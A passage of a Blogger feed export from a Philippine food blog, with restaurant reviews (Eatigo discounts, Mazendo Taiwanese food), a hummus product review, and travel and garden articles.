beverages\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also chatted over our green tea lattes, which by the way, are not discounted. Every merchant listed on \u003Cb\u003EEatigo\u003C\/b\u003E has a \u003Ci\u003Especial condition\u003C\/i\u003E when booking -- like discount would only apply to food and not on beverages, no discount on set menus, would only hold the reservation for 15 minutes, and so on. So it really pays to read everything before booking to prevent any avoidable misunderstandings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya with 30% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/925\/29172573888_187afdee6b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTotal damage at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E was \u003Cu\u003EP740.13\u003C\/u\u003E. A bit more on the expensive side compared to my previous bill, but it would've been pricier if not for the 30% discount. Without the discount, the bill would've been P918.75!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaan umabot ang P1,000 ko?\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/833\/42996645322_51d0395cef_c.jpg\" width=\"740\" alt=\"Eatigo Discount versus No Discount\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'd say I did pretty well. I was able to maximize my P1,000 with \u003Cb\u003EEatigo\u003C\/b\u003E. Two restaurants, two main dishes, one soup, one dessert, two special drinks, and for two pax. Not bad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext time I use \u003Cb\u003EEatigo\u003C\/b\u003E though, I'll try to book with 50% discount especially if the reservation time fits my schedule. But even if you don't score the bigger discount, reserving a table via \u003Cb\u003EEatigo\u003C\/b\u003E will still give you 10% off. And if you're going to eat out anyway and the merchant is on \u003Cb\u003EEatigo's\u003C\/b\u003E listing, why not avail of your food at a discounted rate?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt feels nice to still enjoy the same things we can get out of eating out, but for less."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2299075128377022008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html#comment-form","title":"82 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html","title":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2uz9czs_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"82"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7701968723734917400"},"published":{"$t":"2018-06-20T23:00:00.000+08:00"},"updated":{"$t":"2018-06-21T00:57:11.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conrad manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dumplings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"s maison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwanese"}],"title":{"type":"text","$t":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"},"content":{"type":"html","$t":"This blog might have gone on a hiatus for the past year or so, but I definitely did not take time away from eating out! And yes, if you may ask, I've racked up quite a huge pile of backlogs. So before I bury myself deeper under my unwritten and unpublished restaurant reviews, let me share with you one of our food encounters with \u003Cb\u003EMazendo\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/28u750z.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings from Mazendo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMazendo\u003C\/b\u003E, which opened in the first quarter of 2017, is a restaurant that's serving up Taiwanese cuisine. And having been to Taiwan twice now, I can't tell you how much I love and how often I'd crave for Taiwanese fare! However, it took the ex-boyfriend-now-husband and I a good look at \u003Cb\u003EMazendo's\u003C\/b\u003E menu before we realized they're serving Taiwanese food and not Japanese. Not sure if it's just us, but when we first saw their signage, we really thought they were a Japanese restaurant. \u003Cb\u003EMazendo\u003C\/b\u003E just looks and sounds Japanese to us. Or is it just us? (・∧‐)ゞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, we're always up for trying out new restaurants. Or restaurants new to us, at least. So despite our initial disappointment that they don't offer our favorite stinky tofu, we ordered a few items to try.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1781\/42921177291_b0e17db4e9_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/880\/28052437857_91f044c183_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESteamed Pork and Shrimp Dumpling (P180)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI was keen on ordering boiled dumplings either in sesame or spicy sauce, but since I knew the then-boyfriend wouldn't help me finish a serving (he's not a big fan of peanut-based sauces nor food too spicy), we opted to get steamed pork and shrimp dumplings instead. These were not the best dumplings I've ever had, but they're more than satisfactory. The pork, shrimp and vegetable filling was juicy, nicely seasoned and of good amount -- not skimped but also not too full. The dumpling wrappers were of nice thick\/thinness too. But the next time we're coming back to \u003Cb\u003EMazendo\u003C\/b\u003E, I'll definitely get the boiled dumplings in sesame and spicy sauce! They might be more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1786\/28052435137_d7fd10c537_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling (P145)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42921173071_22c01cafa1_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EPan-fried Pork Dumpling (P145)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know it may seem redundant to order another kind of dumpling with pork, but I just had to get it since I love the crispy starch part of this style of pan-fried dumplings! I wish there were more of the crispy starch though, but this dumpling hits the spot. I really prefer my pan-fried dumplings (they were still slightly steamed though) than boiled or steamed ones, as I get to enjoy a softer top and a crispy bottom (or vice versa depending on how you eat it).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/900\/28052433687_21ec7b113d_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles (P340)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42921172071_4acc475f10_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E✔ Red Roast Beef Noodles (P340)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor my main dish, I opted for their hand-pulled noodles and roast beef in a hearty soy sauce and tomato-based soup. I can't remember now whether the hand-pulled noodles had a nice bouncy texture, but I don't remember complaining, so that's a good start. The beef pieces on the other hand, were soft and tender. Even without teeth, I think I'd be able to savor it! And the soup, I might have missed having tomato-infused beef broth in Taiwan, but I can get on board with this! It's rich and savory with a hint of sweetness from the tomato. Not at all weird-tasting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1763\/28052436617_f25ce854da_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1823\/42921176421_b7749c73ec_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl Rice (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EMatsusaka Pork Jowl with Rice (P380)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe ex-boyfie on the other hand, ordered for this rice set. We've both loved pork jowl (cured and smoked pork cheeks). And because we can't always have it, we love it even more! So we were just happy when we saw this on the menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe name of the dish is a bit misleading though. From what I know, the name \u003Ci\u003EMatsusaka Pork\u003C\/i\u003E is commonly used by restaurants in Taiwan \u003Ca href=\"http:\/\/www.taipeitimes.com\/News\/taiwan\/archives\/2010\/09\/19\/2003483234\" rel=\"nofollow\" target=\"_blank\"\u003Eto describe a cut of pork that has a perfect fat-to-meat ratio\u003C\/a\u003E, similar to the Japanese Matsusaka Beef. But it doesn't mean the pork they use is from Matsusaka in Mie, Japan. I'm not 100% sure if this is also the case with this dish at \u003Cb\u003EMazendo\u003C\/b\u003E, but I feel like it is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, whether or not they used local pork or imported, we're fans of pork jowl, so we loved this dish. Sadly, we found the portion of the pork jowl a bit small. As much as I wanted to have my fill, I was even returning the slices the ex-boyfie was giving me, as I know the serving isn't enough even for him alone. And this rarely happens! The soup that comes with the rice set is also nice though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1770\/28052439287_49556964ec_c.jpg\" width=\"740\" alt=\"Mazendo S Maison Conrad Mall of Asia\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat I love about Taiwanese food is how tasty and satisfying they are without being too expensive. This might not be the case here in the Philippines though, as we always needed to splurge a bit to enjoy Taiwanese fare. However, it's still nice that we can have our fill even away from the cuisine's country of origin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor Mazendo, our visit didn't leave us immediately wanting for more (compared to how we always are when we were in Taiwan). But the food is generally good and we found interesting menu items we'd be ordering again or will be ordering next time (Mala Noodle Soup, Spicy Dumplings, Dumplings in Sesame Sauce v(*’-^*)). Portion of their food is decent, but if you're a big eater, it may be a bit \u003Ci\u003Ebitin\u003C\/i\u003E. Service was efficient, prompt and friendly though. And the place albeit not too big is nice, with warm lighting, modern interiors and even an open kitchen to entertain (or for checking the place's cleanliness).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMazendo, S Maison\u003Cbr \/\u003E\n2\/F S Maison, Conrad Manila, Seaside Boulevard Cor. Coral Way,\u003Cbr \/\u003E\nMall of Asia (MOA) Complex, Pasay City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 824-7834\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/MazendoPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mazendoph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7701968723734917400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html#comment-form","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html","title":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/28u750z_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-278285771543466953"},"published":{"$t":"2018-06-12T16:20:00.001+08:00"},"updated":{"$t":"2018-06-12T16:35:03.282+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hummus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mediterranean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"middle eastern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Santana's Original Hummus"},"content":{"type":"html","$t":"After about a year of blog post drought, I'm finally back! I hope I can return to regular programming again and churn out weekly quality content from this day forward, just like the good 'ol days. I missed sharing with you my food finds and food trips with friends, family and ex-boyfie (now husband). But enough with the blabbering! Today's special as not only am I getting back my blogging groove, but I've also found something I really want to share with you all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's been a while since I posted a \u003Cb\u003E\u003Ci\u003EDaily Quickie\u003C\/i\u003E\u003C\/b\u003E, but I just had to resurrect this category as this particular healthy food and party favorite is so addictive, it practically had me getting quick bites on the daily!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Pita\" src=\"http:\/\/i63.tinypic.com\/24qonli.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHummus is a well-known vegan Middle Eastern dip typically made from chickpeas (can also be made with other beans), tahini (made from sesame seeds), olive oil, lemon juice and garlic. I don't eat it quite often as my usual foodmates (what I call people I eat with) don't have a natural affinity for Middle Eastern cuisines. However, when I do have it, I'd have to share it with loads of people to the point that I feel like I didn't even have enough!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe good news though, Steffi Santana is now offering her \u003Cb\u003E\u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E for sale! And in tubs enough for 5 to 6 servings! She has been making hummus for many years now, but has only recently decided to share this addicting dip with the world (okay, with people living in Metro Manila at least) with her new venture, \u003Cb\u003ESantana's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Original Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1730\/42031008594_6046797630_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEach order of a tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus (P320)\u003C\/i\u003E\u003C\/b\u003E comes with 5 pieces of pita bread. I love my pita bread, but hummus can also be enjoyed how ever you want. I've tried it on crackers, with carrot sticks, cucumber sticks and nachos. The husband on the other had, really likes spreading hummus on whole wheat bread. Hummus can even be stirred in soups -- tomato soup, cream-based soups, chicken soups, etc. I haven't tried this yet though, but I definitely will when I make a soup some time soon. I also feel like hummus would be really good in salads, and with grilled corn. Really, sky's the limit with how you can use hummus!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Carrots\" src=\"https:\/\/farm1.staticflickr.com\/895\/28875103548_b7a7efae77_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved the earthy flavor of hummus, but \u003Cb\u003ESantana's\u003C\/b\u003E really upped it for me with the savory garlic taste and very subtle zesty notes. It also has just the right amount of saltiness even when eaten on its own! The hubby who doesn't find hummus (at least those we've tried in restaurants) crave-worthy has been hooked with our tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E, so this says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1732\/28875102928_f1ed6882bd_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA tub of Santana's OG Hummus can last in the fridge for 7 days.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike many good food and good things these days, \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E is available for delivery by ordering online. I'm not so sure if pick-up option is available, but there's no harm in inquiring. (｡•̀ᴗ-)✧ You can get started by visiting \u003Ca href=\"https:\/\/www.facebook.com\/pg\/santanasph\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESantana's\u003C\/b\u003E\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/278285771543466953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html","title":"Daily Quickie: Santana's Original Hummus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/24qonli_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-263009053580071300"},"published":{"$t":"2018-06-02T12:41:00.000+08:00"},"updated":{"$t":"2018-06-04T12:41:41.211+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acapulco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vacation"}],"title":{"type":"text","$t":"Planning a Vacation to Dazzling Acapulco"},"content":{"type":"html","$t":"Whether you’ll plan on going all out on your next trip to Acapulco, or you’ll choose a more sedentary and relaxing beach holiday, the city that comprises one of Mexico’s most famous and sought-after seaside destinations offers fun, frolics and adventure galore for the adventurous traveler looking for a unique and beguiling holiday a little further from home. From beach-bumming to all-night partying, you’ll be able to extract whatever it is that you want from your trip to Acapulco, so have a look through this list to get you off to the best start when planning your trip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFlights\u003C\/h2\u003E\u003Cbr \/\u003E\nFlights to Mexico from the US are remarkably cheap and should be booked as early as possible to avoid additional costs. That said, if you’re someone who loves a last-minute holiday, then flights into Acapulco may well be some of the cheapest on offer if you’re looking to spend some time outside of the US somewhere a little more tropical than Canada. Flights go directly to Acapulco’s airport, though other cheaper flights will pass through major inland airports such as that in Mexico City. Be sure to \u003Ca href=\"https:\/\/www.mydomaine.com\/cheap-airfare-hacks\" target=\"_blank\"\u003Ebook flights\u003C\/a\u003E at the best time of year to ensure the best deals. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlaces to Stay\u003C\/h2\u003E\u003Cbr \/\u003E\nAs one of Mexico’s oldest and best-developed tourism hubs located on picturesque white beaches, Acapulco has a real mix of resorts and hotels on offer that’ll cater to any and every taste. Whether you choose to rest your head in a high-rise modern and chic hotel or an out-lying beach hut complex, you’ll find what you’re looking for by searching \u003Ca href=\"https:\/\/www.viajacompara.com\/hoteles-en-acapulco\" target=\"_blank\"\u003EHoteles Baratos en Acapulco\u003C\/a\u003E and checking out the variety that’s on offer. Some resorts offer incredible deals on all-inclusive buffets and free drinks, while others boast an array of wonderful facilities for any keen golfers or spa-dwellers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDrinking\u003C\/h2\u003E\u003Cbr \/\u003E\nJust as the Four Tops sang, there are several ways of going a little bit ‘loco’ in Acapulco. This, of course, depends on what you’re keen to extract from your time there - maybe quiet cocktails in the orange haze of sunset is your kind of thing, or maybe you’re an all-night raver who’ll be ready to hit the sack after a shimmering yellow sunrise. Whatever you’re after, Acapulco will have it in spades, and checking out beforehand where to go to suit your desires will stand you in good stead to enjoy the nightlife while on your vacation. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEating\u003C\/h2\u003E\u003Cbr \/\u003E\nSome restaurants in Acapulco boast tremendous views, others incredible traditional seafood fare, and others still the sort of romantic, intimate atmosphere in beautiful surrounds that’ll have you coming back for more and more. \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/mexico\/articles\/the-10-best-restaurants-in-acapulco\/\" target=\"_blank\"\u003EDoing your research beforehand\u003C\/a\u003E and ticking a few of the best eateries off while you’re away on your holiday is an excellent idea so that you don’t miss out on the frankly mind-bogglingly tasty food on offer in Mexico’s beach resort jewel, whether you’re looking for the world’s best fajita or a fashion dish with exotic and unlikely flourishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt’s clear that Acapulco offers all the delights of a fabulous beach-based destination; plan your trip there now in order to sample its many and varied highlights."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/263009053580071300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html","title":"Planning a Vacation to Dazzling Acapulco"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8833635188466151280"},"published":{"$t":"2018-05-10T21:18:00.000+08:00"},"updated":{"$t":"2018-05-10T21:22:05.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"garden"},{"scheme":"http://www.blogger.com/atom/ns#","term":"landscaping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plants"}],"title":{"type":"text","$t":"Creative Landscaping Tips for Your Garden"},"content":{"type":"html","$t":"The trick to having a beautiful garden is not to implement all the ideas you have. Sure you may have a list of all the plants you want to include in your yard, as well as all the intricate landscape designs you've seen online. However, there is only so much that you can do on a single garden. While it’s not bad to have a lot of ideas, sift them through and only apply a few ones which will work well together for the beautification of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Landscape Design\" src=\"http:\/\/i64.tinypic.com\/2mhydsl.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.apxumich.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo get you started, decide on the plants you want to have in your garden. The types of plants you want will guide on the \u003Ca 